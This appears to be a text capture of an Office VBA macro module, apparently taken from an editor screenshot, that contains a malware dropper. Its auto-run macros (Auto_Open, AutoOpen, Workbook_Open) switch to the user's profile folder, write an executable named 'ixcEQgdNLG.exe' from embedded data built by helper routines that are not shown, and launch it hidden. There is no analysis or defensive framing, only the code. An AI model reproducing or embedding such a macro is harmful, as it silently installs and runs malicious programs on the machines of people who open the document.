 Normal - NewMacros (Code)
(General) Workbook_Open
Sub Auto_Open()
    Dim Lu5 As Integer
    Dim Lu6 As Integer
    Dim Lu3 As String
    Dim Lu4 As String
    Lu3 = "ixcEQgdNLG.exe"
    Lu4 = Environ("USERPROFILE")
    ChDrive (Lu4)
    ChDir (Lu4)
    Lu6 = FreeFile()
    Open Lu3 For Binary Access Read Write As Lu6
    Lui21
    Lui22
    Lui23
    Lui24
    Lui25
    Lui26
    Lui27
    Lui28
    Put Lu6, , Lu1
    Close Lu6
    Lu5 = Shell(Lu3, vbHide)
End Sub
Sub AutoOpen()
    Auto_Open
End Sub
Sub Workbook_Open()
    Auto_Open
End Sub